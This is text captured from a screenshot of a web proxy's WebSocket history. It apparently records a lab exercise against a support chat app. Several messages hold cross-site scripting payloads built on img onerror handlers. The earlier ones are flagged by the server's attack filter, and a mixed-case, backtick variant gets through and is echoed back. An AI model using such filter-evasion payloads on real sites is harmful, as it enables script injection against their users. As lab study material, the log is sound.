 Send WebSocket Message
Send To server Select next message received
Pretty Raw Hex \n
Inspector
1 {
"message":"<img src OnErrOR=alert`1>"
}
Message Direction Manual
{"message":"test"} → To server ✓ 18 12:42:35 5 Dec 2023 287
{"user":"You","content":"test"} ← To client 31 12:42:35 5 Dec 2023 287
{"user":"Hal Pline","content":"Good q... ← To client 89 12:42:35 5 Dec 2023 287
{"message":"test"} → To server ✓ 18 12:42:39 5 Dec 2023 287
{"user":"You","content":"test"} ← To client 31 12:42:39 5 Dec 2023 287
{"user":"Hal Pline","content":"Ask yo... ← To client 46 12:42:39 5 Dec 2023 287
{"message":"<img src=1 onerror='aler... → To server ✓ 44 12:43:43 5 Dec 2023 287
{"message":"test"} → To server ✓ 18 12:45:25 5 Dec 2023 288
{"user":"You","content":"test"} ← To client 31 12:45:25 5 Dec 2023 288
{"user":"Hal Pline","content":"We're g... ← To client 113 12:45:25 5 Dec 2023 288
{"message":"<img src=1 onerror='aler... → To server ✓ 44 12:46:16 5 Dec 2023 288
{"error":"Attack detected: Event handl... ← To client 42 12:46:16 5 Dec 2023 288
{"message":"<img src OnErrOR='aler... → To server ✓ 42 12:47:01 5 Dec 2023 289
{"error":"Attack detected: Alert"} ← To client 34 12:47:01 5 Dec 2023 289
{"message":"<img src OnErrOR=alert(... → To server ✓ 39 12:47:47 5 Dec 2023 290
{"error":"Attack detected: Alert"} ← To client 34 12:47:47 5 Dec 2023 290
{"message":"<img src OnErrOR=alert`... → To server ✓ 39 12:48:12 5 Dec 2023 291
{"user":"You","content":"<img src On... ← To client 52 12:48:12 5 Dec 2023 291
{"user":"Hal Pline","content":"I would... ← To client 126 12:48:12 5 Dec 2023 291
{"message":"<img src OnErrOR=alert`... → To server ✓ 39 12:48:28 5 Dec 2023 291
{"user":"You","content":"<img src On... ← To client 52 12:48:28 5 Dec 2023 291
{"user":"Hal Pline","content":"If I told ... ← To client 68 12:48:29 5 Dec 2023 291
Pretty Raw Hex \n
1 {
"user":"You",
"content":"<img src OnErrOR=alert`1>"
}